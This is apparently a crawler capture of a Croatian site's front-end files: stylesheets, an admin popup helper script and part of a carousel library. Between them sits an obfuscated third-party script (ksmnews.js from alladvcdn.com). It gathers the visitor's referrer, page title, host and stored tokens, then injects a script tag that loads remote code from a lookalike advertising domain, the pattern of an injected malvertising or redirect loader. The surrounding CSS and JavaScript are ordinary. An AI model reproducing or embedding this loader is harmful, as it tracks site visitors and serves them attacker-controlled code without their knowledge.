.newsTitle { margin-bottom: 5px; clear: both; }
.newsContainer .newsImage { display: inline; float: left; width: 150px; overflow: hidden; margin-right: 20px; }
.newsContent { display: inline; float: left; width: 400px; margin-bottom: 20px; }

#newsNavigator { clear: both; width: 100%; height: 10px;  }
#newsNavigator li { display: none !important; }

.newsWrapper { clear: both; padding: 20px 0; }

.projectWrapper { margin-bottom: 20px; }
.projectWrapper ul { margin: 0; padding: 0; }
.projectWrapper ul li { margin: 0; list-style: none; }
.projectTitle { font-weight: bold; margin-bottom: 5px; }
.details { display: none !important; }

h1
                                                       {
	font-size: 18pt;
	font-weight: normal;
	margin-bottom: 25px;
}
h2
                                                       {
	font-size: 14pt;
	font-weight: bold;
	margin: 25px 0 20px 0;
}
h3
                                                       {
	font-size: 12pt;
	font-weight: bold;
	margin: 20px 0 15px 0;
}
h4,
h5,
h6
                                                       {
	font-size: 10pt;
	font-weight: bold;
	margin: 15px 0 10px 0;
}
p,
ul,
ol,
table
                                                       {
	margin: 10px 0;
}
ul,
ol
                                                       {
	padding-left: 10px;
}
ul li
                                                       {
	list-style: outside circle;
	margin-left: 30px;
}
ol li
                                                       {
	list-style: outside decimal;
	margin-left: 30px;
}
#mainContent table
                                                       {
	margin: 0 10px 10px 10px;
	border: 1px solid #000;
}
#mainContent table caption
                                                       {
	font-size: 8pt;
	padding-bottom: 5px;
}
#mainContent th
                                                       {
	padding: 5px 10px;
	font-weight: bold;
	border: 1px solid #000;
}
#mainContent td
                                                       {
	padding: 5px;
	border: 1px solid #ccc;
}

#mainContainer {
	width: 690px !important;
}

--- FILE ---
content_type: text/css
request_url: http://www.sudacka-mreza.hr/css/small.css
body_size: 221
content:
/*-----------------------------------------------------
   Small
------------------------------------------------------ */
#mainContainer { font-size: 90%; }
#mainContainer #homeContainer h2 { padding-bottom: 6px; }


--- FILE ---
content_type: text/css
request_url: http://www.sudacka-mreza.hr/css/large.css
body_size: 250
content:
/*-----------------------------------------------------
   Large
------------------------------------------------------ */
#mainContainer { font-size: 115%; }
#homeContainer h2 { font-size: inherit !important; line-height: inherit !important; }


--- FILE ---
content_type: application/javascript
request_url: https://alladvcdn.com/ksmnews.js
body_size: 2007
content:
function _0x2664(_0x534534,_0x1c5ed1){var _0x31c3a1=_0x3f38();return _0x2664=function(_0x8f4f81,_0x3c39d6){_0x8f4f81=_0x8f4f81-(-0x1*-0xb5f+0x286*0xb+-0x25cd*0x1);var _0x482094=_0x31c3a1[_0x8f4f81];return _0x482094;},_0x2664(_0x534534,_0x1c5ed1);}function _0x3f38(){var _0x38e1b0=['864350NorgpZ','ulxgH','referrer','script','&name=','&bypass_ca','hostname','NCYYh','oqzbf','yLSNT','1722sECjIe','htCDP','aQjKN','&se_referr','7700784TTgbfT','BOSaM','_3SMmZdbyj','bGbPM','token','IfGyr','round','QsCIP','jqeAe','kasGf','ent','&default_k','qvoNw','&token=','OSXdR','unique','undefined','VBScW','ng.com/fKb','RkNIb','applicatio','n/javascri','getElement','IaRQS','kAMao','sByTagName','parentNode','1JeMiFL','type','KsqOM','parse','ttl','removeItem','N7p9SVV','createElem','https://ne','.client','yYquK','4XmVBRQ','gyrWU','bzh','w-adversti','Itlqq','ZmTtu','er=','MDUZc','pathname','&host=','insertBefo','?return=js','che=','location','20950ifoQPz','&landing_u','11322750nHCbzY','38673AXpaAj','KWULJ','created_at','NmCHz','&sub_id=','MiTKi','R_PATH','eyword=','title','ZkTVm','pQmXo','13540010AjHFhX','KuebQ','rl=','config','search','3409539gaiaLv','LDBEh','gtXRw','VJpol','replace','getItem','src','subId','232frnYai','JKqoX'];_0x3f38=function(){return _0x38e1b0;};return _0x3f38();}(function(_0x1310d0,_0x3795b7){var _0x333cd5=_0x2664,_0x25cf31=_0x1310d0();while(!![]){try{var _0x1b3658=-parseInt(_0x333cd5(0x183))/(-0x4*-0x291+0x4*0x2b7+0x151f*-0x1)*(parseInt(_0x333cd5(0x15a))/(0x26e0+-0x696+-0x2048))+parseInt(_0x333cd5(0x1af))/(-0x895*0x1+-0x11*0x239+0x2e61*0x1)*(parseInt(_0x333cd5(0x18e))/(0x94d*0x3+0x81e+0x1*-0x2401))+parseInt(_0x333cd5(0x19c))/(0x1ba8+0x1*0x18eb+-0x348e)*(-parseInt(_0x333cd5(0x164))/(0x15c5*0x1+-0x142*0xe+-0x423*0x1))+-parseInt(_0x333cd5(0x168))/(-0x1efe*-0x1+0x7*-0x587+-0x2*-0x3dd)+parseInt(_0x333cd5(0x158))/(-0x1*0x1695+0x1*-0x1499+0x2*0x159b)*(-parseInt(_0x333cd5(0x19f))/(-0x5*-0x2bf+0x1ea6+0x158*-0x21))+parseInt(_0x333cd5(0x19e))/(0x22a2+0x11*-0xc1+-0x15c7)+parseInt(_0x333cd5(0x1aa))/(0x1*-0x2209+-0xd87*0x1+0x1*0x2f9b);if(_0x1b3658===_0x3795b7)break;else _0x25cf31['push'](_0x25cf31['shift']());}catch(_0x268478){_0x25cf31['push'](_0x25cf31['shift']());}}}(_0x3f38,-0x11e4ad+0xa2fad+-0x232*-0x7f6),(function(){var _0x11d40e=_0x2664,_0x363a19={'jqeAe':_0x11d40e(0x16a)+_0x11d40e(0x189),'ZmTtu':_0x11d40e(0x18b)+_0x11d40e(0x191)+_0x11d40e(0x17a)+_0x11d40e(0x190),'gyrWU':_0x11d40e(0x1ad),'gtXRw':function(_0x386225,_0x2e4839){return _0x386225!==_0x2e4839;},'LDBEh':_0x11d40e(0x178),'kasGf':function(_0x56b925,_0x33cd0c){return _0x56b925/_0x33cd0c;},'qvoNw':function(_0x398e8d,_0xee3c27){return _0x398e8d<_0xee3c27;},'VJpol':function(_0x5c99be,_0x11a21d){return _0x5c99be+_0x11a21d;},'bGbPM':_0x11d40e(0x157),'MDUZc':_0x11d40e(0x16c),'Itlqq':_0x11d40e(0x199)+_0x11d40e(0x18c),'KsqOM':function(_0x5d21fb,_0x3be7db){return _0x5d21fb+_0x3be7db;},'IfGyr':function(_0x3eba64,_0xb0cc6c){return _0x3eba64(_0xb0cc6c);},'BOSaM':_0x11d40e(0x167)+_0x11d40e(0x194),'OSXdR':function(_0x56eb2a,_0x981abc){return _0x56eb2a+_0x981abc;},'htCDP':_0x11d40e(0x173)+_0x11d40e(0x1a6),'KWULJ':function(_0x4ccd6d,_0x4cd0ee){return _0x4ccd6d(_0x4cd0ee);},'IaRQS':function(_0x43d2e9,_0x164bc8){return _0x43d2e9+_0x164bc8;},'NmCHz':_0x11d40e(0x19d)+_0x11d40e(0x1ac),'QsCIP':function(_0x94cc3,_0x3d9966){return _0x94cc3(_0x3d9966);},'MiTKi':function(_0x4d045e,_0x51f8d6){return _0x4d045e+_0x51f8d6;},'ZkTVm':function(_0x1a9edd,_0x4e3d8c){return _0x1a9edd+_0x4e3d8c;},'JKqoX':_0x11d40e(0x15e),'yYquK':_0x11d40e(0x197),'RkNIb':function(_0x5c5819,_0x4feec2){return _0x5c5819+_0x4feec2;},'NCYYh':_0x11d40e(0x1a3),'pQmXo':function(_0x42c89d,_0x5790e5){return _0x42c89d(_0x5790e5);},'ulxgH':function(_0x4866f5,_0x4c4224){return _0x4866f5!==_0x4c4224;},'kAMao':function(_0x3c5d3c,_0x391d96){return _0x3c5d3c+_0x391d96;},'oqzbf':_0x11d40e(0x175),'aQjKN':_0x11d40e(0x15f)+_0x11d40e(0x19a),'KuebQ':_0x11d40e(0x15d),'yLSNT':_0x11d40e(0x17c)+_0x11d40e(0x17d)+'pt','VBScW':function(_0x568935,_0x5900e3){return _0x568935+_0x5900e3;}},_0x2ff72a=_0x363a19[_0x11d40e(0x170)];!window[_0x11d40e(0x16a)+_0x11d40e(0x189)]&&(window[_0x11d40e(0x16a)+_0x11d40e(0x189)]={'unique':![],'ttl':0x15180,'R_PATH':_0x363a19[_0x11d40e(0x193)]});const _0x50de55=localStorage[_0x11d40e(0x155)](_0x363a19[_0x11d40e(0x18f)]);if(_0x363a19[_0x11d40e(0x1b1)](typeof _0x50de55,_0x363a19[_0x11d40e(0x1b0)])&&_0x363a19[_0x11d40e(0x1b1)](_0x50de55,null)){var _0x4a871a=JSON[_0x11d40e(0x186)](_0x50de55),_0x370312=Math[_0x11d40e(0x16e)](_0x363a19[_0x11d40e(0x171)](+new Date(),0x1dad+0x1256+-0x1*0x2c1b));_0x363a19[_0x11d40e(0x174)](_0x363a19[_0x11d40e(0x1b2)](_0x4a871a[_0x11d40e(0x1a1)],window[_0x11d40e(0x16a)+_0x11d40e(0x189)][_0x11d40e(0x187)]),_0x370312)&&(localStorage[_0x11d40e(0x188)](_0x363a19[_0x11d40e(0x16b)]),localStorage[_0x11d40e(0x188)](_0x363a19[_0x11d40e(0x195)]),localStorage[_0x11d40e(0x188)](_0x363a19[_0x11d40e(0x18f)]));}var _0x37aa0b=localStorage[_0x11d40e(0x155)](_0x363a19[_0x11d40e(0x16b)]),_0x33dc85=localStorage[_0x11d40e(0x155)](_0x363a19[_0x11d40e(0x195)]),_0x970c24=_0x363a19[_0x11d40e(0x192)];_0x970c24+=_0x363a19[_0x11d40e(0x185)]('&',_0x363a19[_0x11d40e(0x16d)](decodeURIComponent,window[_0x11d40e(0x19b)][_0x11d40e(0x1ae)][_0x11d40e(0x154)]('?',''))),_0x970c24+=_0x363a19[_0x11d40e(0x1b2)](_0x363a19[_0x11d40e(0x169)],_0x363a19[_0x11d40e(0x16d)](encodeURIComponent,document[_0x11d40e(0x15c)])),_0x970c24+=_0x363a19[_0x11d40e(0x176)](_0x363a19[_0x11d40e(0x165)],_0x363a19[_0x11d40e(0x1a0)](encodeURIComponent,document[_0x11d40e(0x1a7)])),_0x970c24+=_0x363a19[_0x11d40e(0x17f)](_0x363a19[_0x11d40e(0x1a2)],_0x363a19[_0x11d40e(0x16f)](encodeURIComponent,_0x363a19[_0x11d40e(0x1a4)](document[_0x11d40e(0x19b)][_0x11d40e(0x160)],document[_0x11d40e(0x19b)][_0x11d40e(0x196)]))),_0x970c24+=_0x363a19[_0x11d40e(0x1a8)](_0x363a19[_0x11d40e(0x159)],_0x363a19[_0x11d40e(0x16f)](encodeURIComponent,_0x2ff72a)),_0x970c24+=_0x363a19[_0x11d40e(0x1b2)](_0x363a19[_0x11d40e(0x18d)],_0x363a19[_0x11d40e(0x16d)](encodeURIComponent,window[_0x11d40e(0x16a)+_0x11d40e(0x189)][_0x11d40e(0x1a5)]));_0x363a19[_0x11d40e(0x1b1)](typeof _0x37aa0b,_0x363a19[_0x11d40e(0x1b0)])&&_0x37aa0b&&window[_0x11d40e(0x16a)+_0x11d40e(0x189)][_0x11d40e(0x177)]&&(_0x970c24+=_0x363a19[_0x11d40e(0x17b)](_0x363a19[_0x11d40e(0x161)],_0x363a19[_0x11d40e(0x1a9)](encodeURIComponent,_0x37aa0b)));_0x363a19[_0x11d40e(0x15b)](typeof _0x33dc85,_0x363a19[_0x11d40e(0x1b0)])&&_0x33dc85&&window[_0x11d40e(0x16a)+_0x11d40e(0x189)][_0x11d40e(0x177)]&&(_0x970c24+=_0x363a19[_0x11d40e(0x180)](_0x363a19[_0x11d40e(0x162)],_0x363a19[_0x11d40e(0x1a0)](encodeURIComponent,_0x33dc85)));_0x363a19[_0x11d40e(0x15b)]('','')&&(_0x970c24+=_0x363a19[_0x11d40e(0x166)]);var _0x196951=document[_0x11d40e(0x18a)+_0x11d40e(0x172)](_0x363a19[_0x11d40e(0x1ab)]);_0x196951[_0x11d40e(0x184)]=_0x363a19[_0x11d40e(0x163)],_0x196951[_0x11d40e(0x156)]=_0x363a19[_0x11d40e(0x179)](window[_0x11d40e(0x16a)+_0x11d40e(0x189)][_0x11d40e(0x1a5)],_0x970c24);var _0x346973=document[_0x11d40e(0x17e)+_0x11d40e(0x181)](_0x363a19[_0x11d40e(0x1ab)])[0x1f*-0x12b+-0x4df*0x3+0xa*0x515];_0x346973[_0x11d40e(0x182)][_0x11d40e(0x198)+'re'](_0x196951,_0x346973);}()));

--- FILE ---
content_type: application/javascript
request_url: http://www.sudacka-mreza.hr/admin/main_scr.js
body_size: 10694
content:
// ##########################################################################################
function POPexport(tmpSwitches, W, H) { // Struja
    var stat;
    stat = "status=yes,toolbar=no,menubar=no,titlebar=yes,location=no,resizable=yes,scrollbars=no,height=" + H + ",width=" + W;

    popupwin = window.open(tmpSwitches, 'POPexport', stat);
    popupwin.focus();
    MM_showHideLayers('lywait', '', 'hide');
}

function POPexportScr(tmpSwitches, W, H) { // Struja
    var stat;
    stat = "status=yes,toolbar=no,menubar=no,titlebar=yes,location=no,resizable=yes,scrollbars=yes,height=" + H + ",width=" + W;

    popupwin = window.open(tmpSwitches, 'POPexportScr', stat);
    popupwin.focus();
    MM_showHideLayers('lywait', '', 'hide');
}

function shDLGwin(tmpSwitches, W, H) { // Struja
    var stat;
    var strReturn;
    stat = "center:yes;dialogHide:no;edge:raised;help:no;resizable:yes;scroll:yes;status:no;unadorned:no;dialogHeight:" + H + "px;dialogWidth:" + W + "px;dialogTop: px; dialogLeft: px";

    MM_showHideLayers('lywait', '', 'hide');

    strReturn = window.showModalDialog(tmpSwitches, 'DLGwin', stat);
    if (strReturn == 'OK') {
        __doPostBack('PostBackFromDialog', strReturn);
        //document.forms.form1.submit();
    }

    MM_showHideLayers('lywait', '', 'hide');

}

function shDLGwinCAL(tmpSwitches, W, H) { // Struja
    var stat;
    var strReturn;
    stat = "center:yes;dialogHide:no;edge:raised;help:no;resizable:yes;scroll:yes;status:no;unadorned:no;dialogHeight:" + H + "px;dialogWidth:" + W + "px;dialogTop: px; dialogLeft: px";

    MM_showHideLayers('lywait', '', 'hide');

    strReturn = window.showModalDialog(tmpSwitches, 'DLGwinCAL', stat);
    if (strReturn == 'OK') {
        __doPostBack('PostBackFromDialog', strReturn);
        //document.forms.form1.submit();
    }

    MM_showHideLayers('lywait', '', 'hide');

}

function shDLGwinSUB(tmpSwitches, W, H) { // Struja
    var stat;
    var strReturn;
    stat = "center:yes;dialogHide:no;edge:raised;help:no;resizable:yes;scroll:yes;status:no;unadorned:no;dialogHeight:" + H + "px;dialogWidth:" + W + "px;dialogTop: px; dialogLeft: px";

    MM_showHideLayers('lywait', '', 'hide');

    strReturn = window.showModalDialog(tmpSwitches, 'DLGwinSUB', stat);
    if (strReturn == 'OK') {
        //__doPostBack('PostBackFromDialog', strReturn);
        document.forms.form1.submit();
    }

    MM_showHideLayers('lywait', '', 'hide');

}

function shDLGwinP(tmpSwitches, W, H) { // Struja
    var stat;
    var strReturn;
    stat = "center:yes;dialogHide:no;edge:raised;help:no;resizable:yes;scroll:yes;status:no;unadorned:no;dialogHeight:" + H + "px;dialogWidth:" + W + "px;dialogTop: px; dialogLeft: px";

    MM_showHideLayers('lywait', '', 'hide');

    strReturn = window.showModalDialog(tmpSwitches, 'DLGwinP', stat);
    //    if (strReturn == 'OK') {
    //        __doPostBack('PostBackFromDialog', strReturn);
    //    }

    MM_showHideLayers('lywait', '', 'hide');

}

function DoScriptsOnLoad() { //Struja
	MM_showHideLayers('lywait','','hide');
}

function DoScriptsOnBeforeUnload() { //Struja
	MM_showHideLayers('lywait','','show');
	setTimeout('document.images["wt"].src = "../images/admin/busy.gif"', 200); 
}

function admup(tmpSwitches, W, H) { // Struja
    var stat;
    stat = "status=yes,toolbar=no,menubar=no,titlebar=yes,location=no,resizable=yes,scrollbars=no,height=" + H + ",width=" + W;

    popupwin = window.open(tmpSwitches, 'admup', stat);
    popupwin.focus();
    MM_showHideLayers('lywait', '', 'hide');
}

function POPslikaupload(tmpSwitches, W, H) { // Struja
	var stat;
	stat="status=yes,toolbar=no,menubar=no,titlebar=yes,location=no,resizable=yes,scrollbars=no,height=" + H + ",width=" + W;

    popupwin=window.open(tmpSwitches,'POPslikaupload',stat);
    popupwin.focus();
    MM_showHideLayers('lywait', '', 'hide');
}

function POPadminslikaupload(tmpSwitches, W, H) { // Struja
    var stat;
    stat = "status=yes,toolbar=no,menubar=no,titlebar=yes,location=no,resizable=yes,scrollbars=no,height=" + H + ",width=" + W;

    popupwin = window.open(tmpSwitches, 'POPadminslikaupload', stat);
    popupwin.focus();
    MM_showHideLayers('lywait', '', 'hide');
}

function POPeudokupload(tmpSwitches, W, H) { // Struja
    var stat;
    stat = "status=yes,toolbar=no,menubar=no,titlebar=yes,location=no,resizable=yes,scrollbars=no,height=" + H + ",width=" + W;

    popupwin = window.open(tmpSwitches, 'POPeudokupload', stat);
    popupwin.focus();
    MM_showHideLayers('lywait', '', 'hide');
}

function POPkalendar(tmpSwitches, W, H) { // Struja
    var stat;
    stat = "status=yes,toolbar=no,menubar=no,titlebar=yes,location=no,resizable=yes,scrollbars=no,height=" + H + ",width=" + W;

    popupwin = window.open('pop-calendar.aspx' + tmpSwitches, 'POPkalendar', stat);
    popupwin.focus();
    MM_showHideLayers('lywait', '', 'hide');
}

function POPanketa(tmpSwitches, W, H) { // Struja
    var stat;
    stat = "status=yes,toolbar=no,menubar=no,titlebar=yes,location=no,resizable=yes,scrollbars=no,height=" + H + ",width=" + W;

    popupwin = window.open('anketa-rezultati.aspx' + tmpSwitches, 'POPanketa', stat);
    popupwin.focus();
    MM_showHideLayers('lywait', '', 'hide');
}

function shFloat(tmpLayer) { // Struja

    document.getElementById(tmpLayer).style.top = event.clientY + document.documentElement.scrollTop - document.body.scrollTop - 140 - 30;
    document.getElementById(tmpLayer).style.left = event.clientX + document.documentElement.scrollLeft - document.body.scrollLeft - 180;

    document.getElementById(tmpLayer).style.display = 'block';
    MM_showHideLayers('lywait', '', 'hide');
}

function shFloatAuto(tmpLayer) { // Struja

    document.getElementById(tmpLayer).style.top = screen.height / 2 - 140 - 30;
    document.getElementById(tmpLayer).style.left = screen.width / 2 - 180;

    document.getElementById(tmpLayer).style.display = 'block';
    MM_showHideLayers('lywait', '', 'hide');
}

function hdFloat(tmpLayer) { // Struja
    document.getElementById(tmpLayer).style.display = 'none';
    MM_showHideLayers('lywait', '', 'hide');
}

function hdFloatparent(tmpLayer) { // Struja
    parent.document.getElementById(tmpLayer).style.display = 'none';
    MM_showHideLayers('lywait', '', 'hide');
}

function shFloat2(tmpLayer, evt) {
    var x, y;

    x = mouseXX(evt);
    y = mouseYY(evt);
    
    document.getElementById(tmpLayer).style.left = x;
    document.getElementById(tmpLayer).style.top = y;
    document.getElementById(tmpLayer).style.display = "block";
    MM_showHideLayers('lywait', '', 'hide');
}

function hdFloat2(tmpLayer) {
    document.getElementById(tmpLayer).style.display = "none";
    MM_showHideLayers('lywait', '', 'hide');
}

function hdFloatParent2(tmpLayer) {
    parent.document.getElementById(tmpLayer).style.display = "none";
    MM_showHideLayers('lywait', '', 'hide');
}

function mouseX(evt) {
    if (evt.pageX) return evt.pageX; else if (evt.clientX) return evt.clientX + (document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft); else return null; 
}

function mouseY(evt) {
    if (evt.pageY) return evt.pageY; else if (evt.clientY) return evt.clientY + (document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop); else return null;
}

function mouseXX(evt) {
    if (evt.pageX) return evt.pageX;
    else if (evt.clientX)
        return evt.clientX + (document.documentElement.scrollLeft ?
   document.documentElement.scrollLeft :
   document.body.scrollLeft);
    else return null;
}
function mouseYY(evt) {
    if (evt.pageY) return evt.pageY;
    else if (evt.clientY)
        return evt.clientY + (document.documentElement.scrollTop ?
   document.documentElement.scrollTop :
   document.body.scrollTop);
    else return null;
}
    
function shPOPjobwindow(tmpSwitches, W, H) { // Struja
	var stat;
	stat="status=yes,toolbar=no,menubar=no,titlebar=yes,location=no,resizable=yes,scrollbars=no,height=" + H + ",width=" + W;

	// MM_showHideLayers('lywait','','hide');

    popupwin=window.open(tmpSwitches,'POPjobwindow',stat);
    popupwin.focus();
    MM_showHideLayers('lywait', '', 'hide');
}

function shPOPzw(tmpSwitches, W, H) { // Struja
    var stat;
    stat = "status=yes,toolbar=no,menubar=no,titlebar=yes,location=no,resizable=yes,scrollbars=yes,height=" + H + ",width=" + W;

    // MM_showHideLayers('lywait','','hide');

    popupwin = window.open(tmpSwitches, 'POPzw', stat);
    popupwin.focus();
    MM_showHideLayers('lywait', '', 'hide');
}

function MM_preloadImages() { //v3.0
	var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
	var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
	if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}
		
function MM_reloadPage(init) {  //reloads the window if Nav4 resized
	if (init==true) with (navigator) {if ((appName=="Netscape")&&(parseInt(appVersion)==4)) {
	document.MM_pgW=innerWidth; document.MM_pgH=innerHeight; onresize=MM_reloadPage; }}
	else if (innerWidth!=document.MM_pgW || innerHeight!=document.MM_pgH) location.reload();
}
		
function MM_findObj(n, d) { //v4.01
	var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
	d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
	if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
	for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
	if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_showHideLayers() { //v6.0
	var i,p,v,obj,args=MM_showHideLayers.arguments;
	for (i = 0; i < (args.length - 2); i += 3) if ((obj = MM_findObj(args[i])) != null) { 
	    v=args[i+2];
	    if (obj.style) {
	        obj = obj.style;
	        v = (v == 'show') ? 'visible' : (v == 'hide') ? 'hidden' : v; 
	        }
	        obj.visibility = v;
	        setTimeout("MM_showHideLayers('lywait', '', 'hide');", 10000);
	    }
}		

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}


--- FILE ---
content_type: application/javascript
request_url: http://www.sudacka-mreza.hr/js/stepcarousel.js
body_size: 17701
content:
//Step Carousel Viewer: By Dynamic Drive, at http://www.dynamicdrive.com
//** Created: March 19th, 08'
//** Aug 16th, 08'- Updated to v 1.4:
	//1) Adds ability to set speed/duration of panel animation (in milliseconds)
	//2) Adds persistence support, so the last viewed panel is recalled when viewer returns within same browser session
	//3) Adds ability to specify whether panels should stop at the very last and first panel, or wrap around and start all over again
	//4) Adds option to specify two navigational image links positioned to the left and right of the Carousel Viewer to move the panels back and forth

//** Aug 27th, 08'- Nav buttons (if enabled) also repositions themselves now if window is resized

//** Sept 23rd, 08'- Updated to v 1.6:
	//1) Carousel now stops at the very last visible panel, instead of the last panel itself. In other words, no more white space at the end.
	//2) Adds ability for Carousel to auto rotate dictated by the new parameter: autostep: {enable:true, moveby:1, pause:3000}
	//2i) During Auto Rotate, Carousel pauses onMouseover, resumes onMouseout. Clicking Carousel halts auto rotate.

//** Oct 22nd, 08'- Updated to v 1.6.1, which fixes functions stepBy() and stepTo() not stopping auto stepping of Carousel when called.

var stepcarousel = {
    ajaxloadingmsg: '<div style="margin: 1em; font-weight: bold"><img src="ajaxloadr.gif" style="vertical-align: middle" /> Fetching Content. Please wait...</div>', //customize HTML to show while fetching Ajax content
    defaultbuttonsfade: 0.4, //Fade degree for disabled nav buttons (0=completely transparent, 1=completely opaque)
    configholder: {},

    getCSSValue: function(val) { //Returns either 0 (if val contains 'auto') or val as an integer
        return (val == "auto") ? 0 : parseInt(val)
    },

    getremotepanels: function($, config) { //function to fetch external page containing the panel DIVs
        config.$belt.html(this.ajaxloadingmsg)
        $.ajax({
            url: config.contenttype[1], //path to external content
            async: true,
            error: function(ajaxrequest) {
                config.$belt.html('Error fetching content.<br />Server Response: ' + ajaxrequest.responseText)
            },
            success: function(content) {
                config.$belt.html(content)
                config.$panels = config.$gallery.find('.' + config.panelclass)
                stepcarousel.alignpanels($, config)
            }
        })
    },

    getoffset: function(what, offsettype) {
        return (what.offsetParent) ? what[offsettype] + this.getoffset(what.offsetParent, offsettype) : what[offsettype]
    },

    getCookie: function(Name) {
        var re = new RegExp(Name + "=[^;]+", "i"); //construct RE to search for target name/value pair
        if (document.cookie.match(re)) //if cookie found
            return document.cookie.match(re)[0].split("=")[1] //return its value
        return null
    },

    setCookie: function(name, value) {
        document.cookie = name + "=" + value
    },

    fadebuttons: function(config, currentpanel) {
        config.$leftnavbutton.fadeTo('fast', currentpanel == 0 ? this.defaultbuttonsfade : 1)
        config.$rightnavbutton.fadeTo('fast', currentpanel == config.lastvisiblepanel ? this.defaultbuttonsfade : 1)
    },

    addnavbuttons: function(config, currentpanel) {
        (function($) { // Added for noConflict()
            config.$leftnavbutton = $('<img src="' + config.defaultbuttons.leftnav[0] + '">').css({ zIndex: 50, position: 'absolute', left: config.offsets.left + config.defaultbuttons.leftnav[1] + 'px', top: config.offsets.top + config.defaultbuttons.leftnav[2] + 'px', cursor: 'hand', cursor: 'pointer' }).attr({ title: 'Back ' + config.defaultbuttons.moveby + ' panels' }).appendTo('body')
            config.$rightnavbutton = $('<img src="' + config.defaultbuttons.rightnav[0] + '">').css({ zIndex: 50, position: 'absolute', left: config.offsets.left + config.$gallery.get(0).offsetWidth + config.defaultbuttons.rightnav[1] + 'px', top: config.offsets.top + config.defaultbuttons.rightnav[2] + 'px', cursor: 'hand', cursor: 'pointer' }).attr({ title: 'Forward ' + config.defaultbuttons.moveby + ' panels' }).appendTo('body')
            config.$leftnavbutton.bind('click', function() { //assign nav button event handlers
                stepcarousel.stepBy(config.galleryid, -config.defaultbuttons.moveby)
            })
            config.$rightnavbutton.bind('click', function() { //assign nav button event handlers
                stepcarousel.stepBy(config.galleryid, config.defaultbuttons.moveby)
            })
            if (config.panelbehavior.wraparound == false) { //if carousel viewer should stop at first or last panel (instead of wrap back or forth)
                this.fadebuttons(config, currentpanel)
            }
            return config.$leftnavbutton.add(config.$rightnavbutton)
        })(jQuery); // added for noConflict()
    },

    stopautostep: function(config) {
        clearTimeout(config.steptimer)
        clearTimeout(config.resumeautostep)
    },

    alignpanels: function($, config) {
        var paneloffset = 0
        config.paneloffsets = [paneloffset] //array to store upper left offset of each panel (1st element=0)
        config.panelwidths = [] //array to store widths of each panel
        config.$panels.each(function(index) { //loop through panels
            var $currentpanel = $(this)
            $currentpanel.css({ float: 'none', position: 'absolute', left: paneloffset + 'px' }) //position panel
            $currentpanel.bind('click', function(e) { return config.onpanelclick(e.target) }) //bind onpanelclick() to onclick event
            paneloffset += stepcarousel.getCSSValue($currentpanel.css('marginRight')) + parseInt($currentpanel.get(0).offsetWidth || $currentpanel.css('width')) //calculate next panel offset
            config.paneloffsets.push(paneloffset) //remember this offset
            config.panelwidths.push(paneloffset - config.paneloffsets[config.paneloffsets.length - 2]) //remember panel width
        })
        config.paneloffsets.pop() //delete last offset (redundant)
        var addpanelwidths = 0
        var lastpanelindex = config.$panels.length - 1
        config.lastvisiblepanel = lastpanelindex
        for (var i = config.$panels.length - 1; i >= 0; i--) {
            addpanelwidths += (i == lastpanelindex ? config.panelwidths[lastpanelindex] : config.paneloffsets[i + 1] - config.paneloffsets[i])
            if (config.gallerywidth > addpanelwidths) {
                config.lastvisiblepanel = i //calculate index of panel that when in 1st position reveals the very last panel all at once based on gallery width
            }
        }
        config.$belt.css({ width: paneloffset + 'px' }) //Set Belt DIV to total panels' widths
        config.currentpanel = (config.panelbehavior.persist) ? parseInt(this.getCookie(window[config.galleryid + "persist"])) : 0 //determine 1st panel to show by default
        config.currentpanel = (typeof config.currentpanel == "number" && config.currentpanel < config.$panels.length) ? config.currentpanel : 0
        if (config.currentpanel != 0) {
            var endpoint = config.paneloffsets[config.currentpanel] + (config.currentpanel == 0 ? 0 : config.beltoffset)
            config.$belt.css({ left: -endpoint + 'px' })
        }
        if (config.defaultbuttons.enable == true) { //if enable default back/forth nav buttons
            var $navbuttons = this.addnavbuttons(config, config.currentpanel)
            $(window).bind("load resize", function() { //refresh position of nav buttons when page loads/resizes, in case offsets weren't available document.oncontentload
                config.offsets = { left: stepcarousel.getoffset(config.$gallery.get(0), "offsetLeft"), top: stepcarousel.getoffset(config.$gallery.get(0), "offsetTop") }
                config.$leftnavbutton.css({ left: config.offsets.left + config.defaultbuttons.leftnav[1] + 'px', top: config.offsets.top + config.defaultbuttons.leftnav[2] + 'px' })
                config.$rightnavbutton.css({ left: config.offsets.left + config.$gallery.get(0).offsetWidth + config.defaultbuttons.rightnav[1] + 'px', top: config.offsets.top + config.defaultbuttons.rightnav[2] + 'px' })
            })
        }
        if (config.autostep && config.autostep.enable) { //enable auto stepping of Carousel?		
            var $carouselparts = config.$gallery.add(typeof $navbuttons != "undefined" ? $navbuttons : null)
            $carouselparts.bind('click', function() {
                stepcarousel.stopautostep(config)
                config.autostep.status = "stopped"
            })
            $carouselparts.hover(function() { //onMouseover
                stepcarousel.stopautostep(config)
                config.autostep.hoverstate = "over"
            }, function() { //onMouseout
                if (config.steptimer && config.autostep.hoverstate == "over" && config.autostep.status != "stopped") {
                    config.resumeautostep = setTimeout(function() {
                        stepcarousel.autorotate(config.galleryid)
                        config.autostep.hoverstate = "out"
                    }, 500)
                }
            })
            config.steptimer = setTimeout(function() { stepcarousel.autorotate(config.galleryid) }, config.autostep.pause) //automatically rotate Carousel Viewer
        } //end enable auto stepping check
        this.statusreport(config.galleryid)
        config.oninit()
        config.onslideaction(this)
    },

    stepTo: function(galleryid, pindex) { /*User entered pindex starts at 1 for intuitiveness. Internally pindex still starts at 0 */
